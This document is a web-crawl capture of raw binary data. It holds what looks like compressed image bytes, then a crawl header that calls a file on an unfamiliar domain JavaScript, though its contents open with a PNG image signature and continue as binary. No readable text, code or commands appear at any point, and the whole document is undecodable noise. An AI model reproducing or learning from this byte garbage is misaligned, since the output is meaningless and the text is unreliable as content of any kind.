�[Q��n��I?�����v&�Mj��n���|`� �j?ko�?�U�x;����f�w��E�I�����fTV��#��Q�<W��w-m߷w�� �-��~4i8���=v�p|�:t���F�֑��G%��=��5��>.� �A>#\xW��uj�0��Ib��Ӣ$���L�{��C6�*�U�"����� �~��_�/�N��������څ�>%���?:�+h���b�����o�3��$~� �d���2X��}�^̷b<K=�����H��Re� v2��������7�� �$D�4L�|y�]#C������>ٰ_����?*�/�_�������f��K����:[Yŵ��dF�e)�Mw&�xX�@�E$sҾ�� �y� ��6��T��R�<w�?~��n�o'��$�C�G2�ѡU2N�1c؊Q�IS�j���#�O���h�ֵ˟�/�[�[5P�����N�8H`��r���R(��ـUf8��[��n?�x�ן�r]$ܷ�}*9����Z?�}�.Ly� ��޾k������?ays�c�W��dҬ	��l.��%l�om�Kfs���D^� ���c� ��m�R����66*��� �d}>P;��yn@?�@=+�໿�q��?~)�[�/�����,�E������B�%��i�M,E�D�,�cH�
 u�/f�S���z����f���Y�~|3�w���qmsw�Y��)H�{��o�H��k�?�7���o� O��u-k�I}�����[���x��L�:ds)R�g�X����d�?�ψ_>� �=�fk�k[����� ���m�����b݄�xW,��"���Vf�u+Y�!s����z��%�Z��QL~��2����rc���l��� ���ai7|Y�U��ش��s[�֕$������Il�pp�M�+�!������ǲ����čM�����W}>P?�$-����x��[�6�#�O�O�_���?��⅋h�ז�|�YhZd����!P�K	�H��di�D1�R�h5?��(���U� v�B����Ŀ�~�|[A��x�±����[���3��P�rv��bdbJ��� �y�n��m��>����c�ό�����������<�<*g4Wjo���f��䑋I#f=X��i�Q]�QM�QLǢ�� ��� �/� d��|�{㦡k������fB�$��*O�Id��jè8�����B�W�~�����P]=�{�kOh�����n�W�.���^S� ������ �p|#�iulֺ΍�Gw�Fܲj�l�w�Op�Ȁ��E  ��� ���࠺��O�+��|'z��~H~%ܪJ&�����]G*�Gi+� �zz���2wg��m������>#�4��(a���uM"��sn�$�(�8*We̶���myj��2)W�E%YXA#����:����W����A�z'���m_N�&���e�� u?�(��T�'7��C� ��� ���y�������~��5T]BYHUȷ��7�*Z�]��Vm0��?��� �� ���/��i�X7��Zox%eB��G����dE��[��7���{<Q�7A�_��3�ꚥ����+ɬt[F9��Xmf��(�$b�
0�9e���� f/~��o���2�����鶥�VK�ine� 2�3I,����z�u��Ϳo?�;'�>���In��-OxKBh�4�D���$:��N׆� 5��6�n~�|P�� �%�|I�m�����`�>d.�ֿ��������̇�j�q_�����,w�q5�x\z2����D��?�ݯ�s|(� �/|��l���u���������O���@��g���.m?������Ư�k��n�i��=��.�-_�߱�>��_
|2����������la���(k��� ��>$���(�ÿ��%��~�vȧ��.����=|�{s�aY��`�?H?��h���C��<��k�+֯u}�-���m�w������A�|P��� `�� ±��\x��_�<9a	��R��,�	��r�K	��%�%��J�o�� �7'���� �2�U�|7��׉�����.�ml�xcRؑ=�F��%��G�3��T����>�P���i�(��4_xoVO6�U�/c���PH�K*� ���E*��w��"43I����tq���yw�Gj�ſo� �"���� !�����-��\�#������L6��*�K�*�r���v�8#��� ��� �~ �#�,�v�}o��x��o������e����X��VV��uN�u���U��o�4��Z>�� {�n��۵�k7��Ӗ�Jʐ.���o�b�����>(~�_�/��᎗�x���~'_�~���y�[�K�<�#\���e$D��,��P��Q� ��p��&?���_��~���53��[5ĞԼ���Z$I �(�Yu0Fȧ��j�c�O�?�	�x���!�|U�Z?6�U�oc���PH%%��8 �� ��+��q��z;��Ա���C"4sB�9#u*Ѱ�� �A�R
��?o� �"���� "��������� \&��_���v�a@g�T��B��IUA;B�G�M� z� �6�@� �F�V�l5��|Y�?y�þ*��0Gx���mq	,`�@Cm���ۑ�l�M:�Z{� QE��f��$���VA�E6� (�� +���"�?m_�*_��Z�փg�/��Ւ#$-a�������4Q����t�_)��O�w�'y:o�/���� =ĐxD�~E��u�p��p��{gZV��l����W��濊� �)��`n?�(ů�q�n4���o�1�g�2�-��W�}�3��5�F�|?ka�� �(�-x���-u� �����1�n��b�ϙ<����Ȃ4U_����G���� �j�i_�i?�#��� �^��X�~�>
�?�}�LZG���������� a/�� �AO�uڼqo���`�
y60���nT��<�2C�`�h�$ ~?� ��?����|p�9yzؕ,�k��v�_���M�J��&��Y4'��G�Y� *o�'_��U������%|P2�k��)6�YO��Ap�����;g�� �k��� �z����,���p�#W�.,�?��N������� �� ��7���
�Oh��u���{�3��G>L�p�y��:f�b��o+����+���>!>� ��~�7[���4kL� �{�����ƺ!N��-��_�W�+���~���RK_�����4�N؟X�}>lW�����E,_���K��g�,��}�_�u@1�_�˝J�?��e��Z������9������9w�?�,�-W�3��l�>t�ۏ�^F�jeO����]�Q�q_��?���� ���K��O|C��
�K�-�(���� rp*�� �'�ׯ~�� ���/�ƍ�|#����ۋ�yio �M��G�m$�@.��9R���[�� �W�[x��寊�ᧇu�o���}_^�-i�� �������8+�6�k��?���jx��P�w� �9�{)$��Ʃ��6K�����5�>���]���o�U� po�+g���k�އc��x'PM+�Vv��;I�վ�̑��-��&��*O!� K|?��g� S���j�p�^xKQ��}"g\���j��e�њ����+W��� ��W�c�H�Y��,���߉�����nn�5�9qoh���,�I0�f���� ��?�z]�
�̾����I�[x��6֌dk+(�}��E �K��I���	\J���Y���?�*���������ٵ�~?׼sp��--�iڑ ���IA>0в�*T�_k�<� �Kko���d�|5�ޡ{m���/�k�í <�H#�{x�#cN
���Z�<� �~ھ,�:]�ß�f�I6����M��!����pG�}��ԃZ��ݟ�!/��� �߳�����|�{���Zi���pe�̆��9fD�,���̍|�'�� ��|������B� T�����w�&���"�k;����OFh.��>�5z����	Y�� �%� d��BSY��.��k~'�c��!��dX��ż1���;���a<�-> � �¿࡚>��g��g��(�|M�;�x�$�4�>�io0��q�`�ܩj�@YP�8�?t��ύQ^�AEPEP �j���W��� z� ��~��O�s�W�]K㗇m<I��?�!��7��T�v����-ʿ�$����)��W�UH�/�gR����W�Z� ���3�
O��/���KT�k�{�5��f��K8��M�1Da�UYV;x^eH�]�$����t(f\��/bZ67������TU�r��_� ����~���S�������|}m�x���y+K�g1�*�V�;W8���W��4�3�?����~#�x��?➞k;�s�i�#}��t�"�x��6������:� �9?�F6��
�؊�R���×����+����1_~��|	�K������=;Ė��"����;�G#��рq�	�F��} ���� �Ο���� i�Υ�O��J�{�[�/��M��虢��ߊGS뜁�/� ���>�$� ��>8�n��'E�o{{�c�:���/�q�j�Ac2)k{����`!g�#0��#�-�y�� |�*�WW�������ٯ��}j��O�����������.�;HnX$�sMh���,��G� �_���<�����j� �To�^4��.��4�ZI�m����IU�"?�TFd�AF�m�� <�����W�U
q��[���� p�ʿ4[�Sx��&��)��T�fլ����+3���i"��r��S]� ���b=Oi��vG|��6~֦�B�� �L)?����‹?*�}�g�x�)���}���w^��f��P�QI�w�!�����m����d{�U�n�@H�ǟ���w����~���kX~'x�A�4>(���WR����o�I$�C,��^6�Q㌔tS���� <�� �h����O�洍8���Y�?�͟�w��wA��w/�>�+��5MmZ���̰�b���<����U�?��_؏C�i��vEz�$6~֦�B���
O�EG���c�9?�60� �r�5���.C����� ��,n|1}��;ԣ�.�xG�|cq��9_2�O���l��Ȋ��t2��2���'���x�Ś֥�/����u-J�c5�������� �    ����?��@9�!N1�-`��+@
(��
(��
��0������5�ucV�n��1$v0c*� ����P1���_�~��_�xm�E�P Ѭ�����&���W�7�r�׈�8����Ԡ��JR����n)>[���I��1����i)��$��Oj�?�*��?h���E��������#w� � �v\�f\��M��ڍ��Mqqp�Ie���+���ǒI��5�~ӟ��G��CR�B�]���;���ş�p�v�?'�N6G�A�ǉUx��j���p��ѥ��vnm]=�yW@���|+�������z��Y�(��ˎ/,FǾ\�H��T���՟��n'UQ���N0�O�jAN�'��S�O�'w�[Y�-w��.�4=BED�܆P$_�C/�^���M|e� ��g�O�=cGgU�X����K�����S�Wٕ�R�G���sϿ�x��**T��#j+� ���M|�� *�ߑ�� �_1�e��,}<����ߑ����� ࡾ:���}A���8ev�#ux��Y���S��7�B��\�B+ާ�^^�JR�������\|3������Ii�I+�8�q"fB�}�a��H�r0�������k`��xg�R�����QwO����\��g�h�ަ�o�^#� ���� �5&2K�.��o�i��x]Ep����^:�;KK��zI&�.��4ooS��V�|Qg��ơ'�e�۽��>��RH�q�;�gF"�*�^�Q�Sm��J��$���n"����m�GF�:�#r����;����ix��מ>�~��ߟ��R��$ �q�F�F{Y��d�'q�#�8��U��j�f�v��M5�y6��QT| QE QE �~���0�?� $�¿��� �	_�����5�a��I��g� ����?�>���6̿��?��tU⿷'��V� 	d��f۪��}�{O�s� �,t9�#�{K��K1
��$�+������~.j�R3i���zp��!8�~y��YQ���߾�!�\+<.V�b�N�F߼��/�5������&�wq�k�F���b�u��"��H���b�p;�<N}m� ��M����^2���ڑ66���~����(_Q�ƺg++��� �|.-�6R��W��Jp���6�O���������~�_a�����W��$Q�0mkp��oO��W�c�~�~��-�������f�G�I�P�H��ȧ*>��}-�8�����V�����(��eDv߳��	���]@�H��[J��͘X���O�_�y�~W�e��u�H8 ���7�u��πt]iv� ������@�H�*k���Cl�����V+�I�w,>�f���O��|�e����t�ƣ��!�� ��WoM�����VH�]H����;���W�.�e�~М���� ~X!ʊSҮ��@��~&Դ���K���ϩ���T�5����΍IQ��(���֍u~�^#���co�ͣ�\Y1� ����Y��^�_.�5|D_N�f���3[�ƞ�������_Q�M$����\�W����� �St� (�|�� �����=7��m��^^�z[��"��������7�[�,�$qƥ���T�I�Z�����6O�5�y�}��m���]�|��v%@b?��UF7w>�G�_؜+�����c[�����?�j�o�������x�\{+o�ɵ��i6�G14�O�.���(�Y$⾚���d~�;�}�X��4��;&#�oO����1��btJVG�?�S�s��b�wέG��ߧ3��䏘ѷ-:��AN�>(�� (�� l�p�~�|� �G�_��� 脯��~���.�D���0U]ВN BV5�G�g���6̛� �p� ҙ�� �G����3i6�l�<Q��1��� y���	� m2:W�J0+���~.7Ɵ�������s�=8?p����~y�ڸ:�q�V?�������b�J�z?����-�_���+��ʞƯ��y��z^�����R�`BA+?y�?�T>�k���^��O�4�#O�˲�m��=v��	=��$�$����	��ϺԼiyV-�v����A�P� �_WV�wc����_�\?> ���qoݾ�[Q����6x�&�EG *�z0<_��"Ф��.l��eԶ���F��+��=� k���� h�B��;�������F?��8�*�nx_L���d�~j���J���o�����nzW��W��#��--�C��ŉ<�H� ����W�����cşg�G��&f� J���!��c�'͏���*����ß� f��
2v�"��k�?|��O�(���?ԃ����������H�J�y,w�H��lj���� ʼ־�� ��xd��B����GO���C&��S��W�U�t��1��\m��Ҳ���]�O�Ez%5c�?��^"]��ٳ|�ƛ5����IA�7��}�_�������#z��iEl�8ړf?�̆�GJ笵����C�>��x���kJ��c%� �s�%�w|T� ���M��53Y&>�ۀ��*U�u�� ��N��>*� ���ۨ��f��Ķ̩�X!;�v;�-��BzW����h��^>q�������ez?uO�Po�K�S�i� /*�ix3�W�>�~��X���)m#!?��`k�/�~��W���i	�������Rٔ{��I�I5�����P��A�x��0�i���%�Y�+�B��_B%oJ�c���?��� D=gVW��韣�� f�V;�q1�L\&�}�(FIzsK���~g���S��}����?�Т�( ��(����5�������}"�]����kkU����G�?�O�hH����ˊ�>'�D������'���^�m�ZD�>\p�� }����T�7��oq��s(�h�[U�T�J-}��'RW��n�$���@����)7
��#�<�fx��τt�I�A�O�c��Sfŏ%���噋1=��� ���B� ��7� ^'��p��G�_��Bl>eZ0�Q�T�J)Y$��%d�m� ���B� ��7� ^s�c�έ��)�k+f��n����Ƭ��A#'-��@=+��F�R�vy�'g8_�f�ꕩ]>Yɵu��ꂽ'�B�g�!ߴO��f+�3i��^r�A� g�6�t�NmQ���o.��U���S��M�#�s���5��
����%+|�c�,t���{\�����jw[j��B}Q�2��U��?��5�V�j�w��i�OT�gϿ�Q�i��5$�t�V�����H������1��ڟ�_�~�^,���]��`"p������x9�E�������~��T��Zb(ŷ��9A��P��Ew%���B�&�đ��S�1_~�����?�,e1�kV�å�~a$�p}Q78��Z�� a��>,�e��G���~�m|/�%�)�'!op#H��C�֪Q�G��W�t�O%ΨQ��b)�4���(�'��%%��#��v �5��ڕ�6��I=�ċQ �H�@U�*:��+�W�'?\��v��t����"��:OZ�;+���O�8�=��_���o���R� �b��G�>��ᎏ��v��@�/�����[��c=j����?��� D=t@`W;��I���y� ���g���e�|��j�0��J���1�I|�?3����)�ؾ��
uw��QE QE QE �p������k�~�U������-jH��{5�Sʲ��c��� !0>R{����ω���'X��N�m�\-ɳ���3�)���
H�rg5�p� ����#7�?������G����=�\��+4���Ud�)�T�TJ:JS�i�7o�+U$��I�� 
���%�O� �� �E�|� B_�� �Oo� �W�� �����V� ��� s�� 3_�[� ���X�9�ԟ��� ����� )=����K��	�� ���_���G�t� �:����M�4� &�&���M�*	�Pq��ǵq� ��5� ���y� �����(T>8�^������=Z�k6�k!�bD)� d���N4�ϟ���#̲L^_��N3�J�b��jR�Qi�f��w����(Q�Et��1���S���Kg]t�d�_��K�ϖ������׫W�?�_�k'���GLm��o��ڑ�}�B��)��+ѿ��k� B+��� ��T�z��H���	�cy1�F^δ���O�4�i&����Z��Z��ֳ��n#h�_�+���մ��=�]�������A����O���� ���篜~#x�/��Y��m=5{�/��������rĞ��iJ.;���&<D�>-��+d8�kV�����H{�Qw��������nb�E���#��'Ӛ����7�?��m��^^����Fe�!� D#�T���g���?��L�u?�V���.$��DB�i�B�[
H�NFG��S�f��#7�?����Ց�3�o��v':�LW��ʩҏ��;'��xBI^ъ�;stz�Q\W��_|�U�ӄF�'���T1ƿ����Oj�?�YC����u�?���[��!�/�������i��d����!F�؜�|d�2psg�w�����9���r*���	B+�Ԅb��'8�E{�7m�h�� �j��Eu��QE �ky�E+$lQ��A���/�(g��f����7�&���?��U��YSk=�����ǣ��8�q^;I;��QEt
<��%h�YZ�.�'�FZ8�Y�P��g��;2�|n*�j�%�w��I|�H��Fk�~��~���|I�k�>�Pç�����7F�g
J�n8�-��߉_�� ������x��C�|I���a%�M��"m� �N6��� �J���6#���taZRt�%�����ڥK���2rj\��,淾|0��]Zkisjw6�yҪ:F#\���B�#���������|#����R�B ���y��C+�a� 2�gRA�`��!�u6������Z���l�B�Kx��؍#ni#q�` :���Z�����(qv��������g�K�rS�����j�]4N���i����͝�~M՜�ɸ6�RU�A ���$T9�T��� g��F��P�R���K�&��"�Ē�؁�8��%�$c��4�:���� \��j�x��u�8~b|6�2�6��x�q\��>j�����iեC.wIU�Ԫ��IR�����֗��c�sFk���/���.�> ��C�Ɇ��ܺ�Fd�إٝ��\ $���m����6&�_��z���$�Z�x�$'�D�_��ݑ���7dFs�e��s�­~�1�(����v��-������M3����_�]7KӗX�V��j���X�f �vG���]���+�����g�WI�G�������,W,�%��l�� ʟ0c##i�9s+��̼-�p�-\��V�G��*U�Rt���y�n�ޚ7��;x�h�{��3�;�s��	|7�}�+]a�Y`�o9v�	�7���A���ޯß��A����o�~-k���I��_%fm�\l�|�t�``�l�s+\�G����M>NjT}�����EEK��׶�[���[�ⵧ�x'[��u}�h���cb	�����hm�]�{���^NH��P�����9���"��-�) ���d�zW�>���#�h�O�.W���3���D�WYO��8��h���9�R��xO�8¾+��P���)��QR�h���oi7�n���٢����?�h���A��j�'��i�	�9ˣ[��,3�ZV�B�b�_
�	�|u�Q�~�a��M���[��1$22HT1PH�y`(�G��<=��F�|2�x׭R�7I�sΛI��]8Kg]�/4g5�i?�I>=��P����V��H>`�p�2d�'.�#�?j�xw�w�v�<9�ç�E��<�V3�_�����;�O�^�N��eX��N�
ʄ����Zm�Fڸ�ܮ՗s�袊g��&��#�KI#P:�x���'���i/���ρ!���?x�J��X�s%����dǢ@���CEe:�.�ԏ�<O�	�w��~��4����þ)�5� �mR�2���s�Oj�!��6J	̊�s?������� �����K�X�,Z��ݱ�FC$��d�H�$nRHч*+�� ��� �*>"�(h�����mSº��M�O�	[/ڃ����D��bK����B��+��/�CC:�����ivw7G��� ڢ�v���uO��%�մ�M6����ٷ�Q�Q��u9�/Sڶ����xw��2�&��Y�j���++�q�+.��v���ď�B�MV�!���4�� dbq� }��k� ,���OM��mmsv�=�dE���o�׃i5-7�~0�mo�d�mI��|�&,[%T� c����>2�<W���amq��"Z#�{���3�F��K�T~���/�dAEs,Ne��D�����M�n���>7�� ��O�鼫j���0=��ژ~�P�?�����0ԛ*ڢ߼m�^5�_�y:�� �����Zf��X��6:L�,+e�IT1�w�tRzc�g���� �V_���6L���Mw�ZlHň��� �y9�O�v�>���EO���xW9S��}V��g�9TU�zEsM���M�m~��<E�c^�/�}�_Ү8�;xar���X#��A����ix#þ'�#i��[C׮d�p&�Aup%��8.����/�Ex��Oڷ��t�/I�Ѯ�n'7&;�v,�����NB�����c�e�� �o�����s�ڒ�Y��b����lY�e���4�[��)�#�x_�q5�b�U�P�:QP�Ք�u!W�����-季�#ڿd��������'������QH�v�˲HAbKdmPx` |c���s���|9��G����u-@�Q�ɉO	�f�0B���r����Ö�rY�jo�°G;�ȮFʒ*p: �qҼ���O��~(/���$��&�q")Vv�)��6��@ �<���s��|I�9��_�c�W0��d�:P�*Ta��)FJNS�I�.kr�̹b}�'�<����ލ��]�[�qyup�4b@���d��"8bĨ�� �� ����j����c����� H?���o_� ����[��SA��]]䴵�|��>d��=0pN�=���T���ֵhlm�#�KE��]cTR�8fc���1���\u�wW��#�j7�����OR���;��M��y�Wu-O���i�h��_K����Jb�?Ko&�F��~qל
�� nF���~�~6k]8K[�w3J�#��w�}���^�O�����\h�M��ykqvׄ��+:;"! ��6��:��\��ĭN����o�ͫ.���WRa�@��|��(��{�F;��Q��I��,.]��Xʴ��|L�v�A�����)'.�.Wг�3����Cf�$�MM@��o��0����ݱ�î?C_H�b��t���m����_�i�z�I�vۆ$�����^����׿h	t��}.�=(I��e��&���݉? �?]?�?n_�=�m��:�����k�yh�Q�\���( ��rM-���O�8'%�s��^�px�?��VP��.ei�Ȭ�ҲZ%{=I?`�'���3� m�_���-{gĭkK��<#�-r� ��W�����VA���g
{�qF��9�OF�c�_�o��$�:|���O+�,L��ݿ
�����������ſ�ѷ�H�[x`�VX`A�
��ĒNO� �n��%��[üS�NY�*��qҜ*��Uvҟ*�K[9uW���4_�W��([���Be�n��)��J���=|��|B����I�k^Kr��Q��� ����+�пkh��0��ɧ5��"�H�7I��o���� =3^^�[�^3x���.C&���9W�+Y<D����E�ט(���� �T�*>"�W�h��J�m/º\����k/Z��	n��0��m���%�I+���3��� �y����߉izĮ��X&��d���T��-���Z���v��`c`
�����f�~��  �+���z\z?��b�6��2Y呀�Fy$r2�H�y&��.gp;��� i?ً���S�<+�x��z�����C�l���D�ʹ%e��D'*��E ~� �C?���xV�׿f� ���Al���Ew��m�q7d-����M�U !��o���O?�_�e��><�3�7�1��bk��]#��r��H92;z(��u���%����Dx�N
��a��(��
(��
(��
(��
(��
(��
(��
(��O<�����pT���_�#� ����I^�C�O�?|MԂ%����бBzy�,�c���ފ+:�qZ��� �� �;<}��Z�^��<Kk�]q$����w����9��kkq��1��Xf3��߳o����� ���?�~���=v��X��6 idv&I�l���#�Y��+�U%-��(���?��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251101/f153a637-2e34-47d8-bf0c-f1baed0f516d.js
body_size: 32698
content:
�PNG

   IHDR   �   �   <q�   	pHYs     ��  lIDATx��w|T����=e���B�EA�H��]�*v�{��wE��;�A齇ғ�d�)���}�� ��������d�}vYg���d<��f�0����CHI:����M��  �0��侴��{�;��|��ۻ���6�����r��i��(GŉÑ�!�� ����c�� ��#݈��^�5���JͶb��]K�Y��ޱY��Lw*�7N�U��$��y8,�9e����"���ory��<D���BPd)�#���WM�E�������a�EZ�EYAch9�٤G	�_��0� �1Yɦ}'V��"o��f�}����Y|�d:
�6�CBe��/��������::��E�I ���:���$B!0�i��<��������%�OO�}!���I��qXm(�"�y�D�Ӛ�`���?�D�
�&R)RlG�o;�)#�b�%�BM��D���Ĵ/��|#e@�>� �Bt,��10������f��A:f��ӱ(W��=h�j�v�Y��s|��\��B����o���Ө ��I_~D��#�|��=ϖM��-�-2GQd�΂�9���HeH�/H/�������--$�+�9�>���TR�8,VY��a��Q��MP^7��m��F�[��A*s��h�\g"Ux���6�&!Ycf� r��b����f�*�U����^^>�و���t��G�:㴁�AH��X��|:�^���Q��w����q� @	�޽wAN�c>�t/V)�a�0t��&�;�d�3:�,�*`���_#���l��{2'\N��Ȩ���J�3�ņ�(�q�!L�r($3"�D.���J����)24e�R�s�ڌ��YL�eQ�n���x*մ_FL42����AM�I�	��;��1��Ѱ�d�E��H���V��Y��?���ܺ�_^ɲ~�i��'��ɤt�N��_��4�j�d ����P�^��l4�)�G�:0-�b�*!!POH[�Z}�ut}q5��l��{2O����Ǔ���JN'ə��bC�c:�n�aUF��8!.���M7@��"9�B������e"���a�&?9ڷ�Ͳ,����y�1�P2�$�""	d�f��9&C�TlU�g�`���� �+���;~0�Y�5I��AB`�C�9,{����)n��,�V�ۃ�bÂ�KG���c�i |"I$������f��M��"�8N��K��=˯�F���j�0��������LJ"@-��'�c�usH?������JL#ŕ��b��8��bԆX�ۜ���v��u~s�䘋��m����yj�f�M�
���/@,�2L�lU�=����ಉ� �H��˚J����T<�tl0�)�Co����I��ߊ%w�Ƃ������=���O��4H���/����&��d�Z��_ﾎ�΃8q�|��-<�ֻ�jIrAx�b^�XĒ$�>@#�tyc"�~/�M���	��1�Lo���4R��8����J2�@��2���D)R�,K�� ��]Hԅ<�|чi�ae4A�X�E��:,�
�6���a����5pX�8=��%8�nҷ8� x�pC:4+�$дiؔ��T���.����Y��-n,z��������I&�F���=:� R�����ľ�n;�ǝO�P�fc�R�,2�a43N!_�D�>�A=�<�j��N����>�,�e6;��pɑȤȐ�lF��CkB�bm��K���JA��cb�fD��uq�+��(Q����⶚/�lR/�>]�^���T���~�I�l��>7�71��1��P,8�x/�Y�*�];�x�L��y�k�^�����~>|d�z.�g�ѡ-՟~��h���qڈg�J��i��q��h��5�}�e*����G!�^z	�� T��"*s��V�����{��Q��|�;$��N��dՅ�NN'�+�7�6��B:�:�$���C����0��*��fR��)Pǂ�R5���_�SD��R�=���Ivя�&^��v��k���dI\gQ�|�T�<+v���-���O3p(��,��E��$H�b�?nf큯�b�?�����^������j��J�����$����Q��Ahܱ�_۶�B	�@G���WQ��z�L��x���Q�e`�$���.��I�����?�5�2RG �^'3ɔ��vT%f�Y��Y4��Q���yE3�K�	������5�&�C�X�C�&w�oS׉� !M�,.T���
����!��}!�X1uX�:XAh��~$������,�i&J�����v��X��Ԗ9tܳ �!��Ũ�I�����mɾF���;Y޵���#�s^ܹ-g\K���cwbH� /K���:}:�*{��Ƽ�c�E��=��z���4��H��N��`��F����T$
�׺�P��<�jV��3T*�/a����8X�
h����@.%���7�L�S���:S9��CB�>�9����bGݜ�C�Ta�BW"��a�UW���f�zϴ��z�W���	�W��5�8f0Jj%o=E�Sƚ��#ܵt���A�:|�49�^H�a��@o�z͟B�5��1o��x))���3�JN'ٝ���@�(�@.��V$S�'J��c��[�:�l����*����VE|�gEڑ��{M�������yO��$X\�_�+�Eʦ��}���_������W)�y����ćMׯ��>
IiP�����p���ߘ���/�C�'+It���[M�	���g)�៨Ii��==Ҡ�]+�/X��:�=㧒r�$N:�}S�$PTJ�O��6d2Zu=�~�/�s��W`P�Ȅ�(��WgR��X:�]��.#i�	�zu2��IvJ��M)I��VVÿeIأ�S(_P����(*�f�9�y�.���ωLjıS�
S��M-"���du�v5E,��QȊIv�i�7y�: m[��c�A=��MyC�*�>�/�Q����φ٣�I�qC��HK��.�@�&.\y?�g~L���q�s��$�?����E՝ϱ火�8�B�y���,#_=�3ar�l�];���m�:�"<Kb���v"�~��V�a����m
��N��U���<]��N����ѯ`�p)	�����NN'ɕ���@	[���JA���-v�ª���@T�iHH��%��d���A���k��S/�*KLs�!䪘�G�7ao`:NM%Bӣ�7`"S[�f^��}�m��AHv	v��]������Ҭ�sM��J, 9���*�������Ʌ+�l�G�z=ng��!)WN���w����䎿���_�b�T��ld�4����qћ��_�wnO�3)>�V�.�N26l�z}��I������/q�ԏ�9�����(�X2�-,�M#a�	�R�INH�i���r��K��x�b�2�s�rł8L�yE��T
�-�nk"X����լZ�!�3Z�!���k�_M�S]Y-BH4a�1����>�M�!d?�,��d�^�l[�����'�m�C\���J�?��;�1�$��ų���4�-��� ��<*�K�n� ]��4HJ�)��i_�9?�G�)�R�h+ng lZ�!��������/"��{��[��7�����*nu&�=����l��<���ג��ը��hߏ��. ���/���Q��"ʲ�X<�Y�p�����*9!	����E��o���-`���Hm)��79�bQ�1$�u[M��@No�s��[�~�&[�����ϞfŞ��㟟b�:���`?���Gs�XC ��@N��c�W��&�3|OH�S��J=�d��E�m��E�ZC��3�S�XJ�79N����@��V �k��.;�^0o/�\G�)�Q�l7.W6��2��N���QNΒ/�l"�kZĂ�K�D�ב2s:μ��k��1� �K�b�=�ֺ�`��3h��Ŕ��,��ӧ�ۗ��Y)BPw�u)V�T2�f�7f����p|R��Ґ�(��%A�,
�P ˄e?��[�b�?^����HH��m��ݻ��S�w�)���X͜�ث��a�q�+-�i��M�^��p���:$;�Xu��hj���7�)��P��xr}��P�|�������b4R3�����S��e�W׳��w�Z��+			ِP\n,J:��ڴ��/����R�����[g�r�tv���ڦE� ��c��l���T^�8eS/����(KK��	�v>�S�ТV'+!�d��ՊjQ��*�U�U��;d�!�	���Y1���`sU&uB���/M���44��G�FB�|�M.u�"�lN��!̗���Ө�WQ�c9ȉB�9�'t������Q���I�6Ab�|֯���^�%�ij�&��m���,b�Ęĳ�XM��ċAh�
�6��LP%�=�l�STƿsE�^ų��3�P�^$TTW�`��z�ɕ��HC��E�Y��~�2jN�ۨ� (�}1�έH�oE	�	y7�qud����'�$�qzM=*��O���S
�|��.�������*�&))�Á�c$9�\ґ�T��@����@��Ek�`M̤H��e�V�$���է���'��� �����7A0���C]�N����N������4:veY���ndd��M5Ǧ��&�Mͬ>(��A�k����)�`�����z5Փ%�,�PZ��b]Ba�0���_�1PU4�?��XT�;u�̈�����kx�T㲧�m%��+0j���
dUE�ЉІ�Ȏ\��6��wS;�F�� ��3nC)�"���	�)A�Z�	`;�c�O�U[��2�|$�X��;�nJ� +ƼJ����N����4��.��X�AI,��n I���YP�}�b�"v��MX�2HH�+�ږj@;%%�����PZ���G�V�ڥ;���yꍻ��҇X��+~[���� �
��>�z����$%7�1ƞ�ߋ�U�0!4��^7��e`P>Q�*�q�Tz�reS�4bf�nF$� �$��dd���Yg�8'��/Leg�i���aO�߸�ԋ.%������4JI}�5�g�z؍~����ᆠ�T�Ͽ���kH�e* jA9;��@�!��#Z)��=�$n$j�Zp����G�D������IK�Lv^I!���y��:����_J6QYUF�0�:9����3f���K������@��]���(ߴ��>O����E����[o�����BΨ`���Q�w�� �<~))Y�q����H����
IV�k�e��lݲ��z�u:HR�����G`���P	A�"&*������j�|UDH���K	c�CT�R��2Zc���_���$?{>�z��wgv{2��ͤ\2���w '�p�J�w�8g�j!u����E�mC�,�V+�r�;n�d7�+��q���1m�@C�C��)�|��:�3��6��jt�
�I�߉�Nm�n���o�9���<0D�����	&.y���7�X�b�s+���d1�ƪ�V$���[���c�P�m	�FԪr���	O���g0����i���e�J�.��'S��1����o��KQU�IuHJ!;5��ƍd�������m���h��d��r����b������5��mr���VqrU�c4���%�n��)S�N/�Ͽ�fS��	���%�o�D��w�z�%q�g�j)!���jL'��7$W!XT#ό�PZ��ދ#W˅qw�~\�B����Q�ճn�+Ԟq>�޴�d�g�lw� ;�?�_|��Z-���+�83I��J�6�=�Icy��˱M����^*zY]��؀�<~��%V~�:3ι�Ԏ=��N���������(b4�Ar&��`ׁ]���nj[ �(;]y�zu6-���f�;�"X�/�w�8�"�'d��es̊}��qY��@8�]������������{k�V}���N�Ӱ������D�sO�<��?^wG�?Q{�}�Zy	��qh�ۑ�jæ��w�#4��m��:�OdƔC�UO�����ﯡ����QoRq��H���ud�����NBn6��O�њ��s�ew�M��JZN.��
���s'�U����s��S~���������Z�-��)㦑� FeF�>���P[��A�q'$Cm%R��@Dv��Vq�uY]��� C��š+T�T-�:(��h����BD	Sm���\U/���nA�d�!1��f�W�84�V Yr�)|�;�L��b\�<BF)-ޞEҌI�m;����� �=���\�o�Kx�~&n`�U%i���O�*dGV��۟���gԟ|�H��%|�<K�����UT�cӸ7(?�\���Һ��2Hv%��R �.�Es��Q���&PZM��P]�"�PUIR���׮��u_��ߠUZ4|W��.���ַ7-�= ))�~~��+K��Li�^HJ�$�<�YPq���-#
��#e�#%�"��!���-�뭢CZ��
��yq�FPG��F&LuSQ9���"^��v�$��`٩9Ċ�\�����ߧ�~9'L"���18�wco�3�lA�=z�%+��~ ���Ͻ���8��*ڶ݊�gW�� #�X����[i��>$R�/�ƙo��>��Ϥ*�ȎS�����b�y�����$�q��D����/�&���Ѫ'lہ�f�E��"���gǦ{��ӤY�ԛ�ݲj�
�������L����g?~@zF�����_�`Zaw��,��@��|���j�}�
�>���L /-��EQ�n~]��i�ͤ�WGٲ�8�\F}������ X���c=����c����A
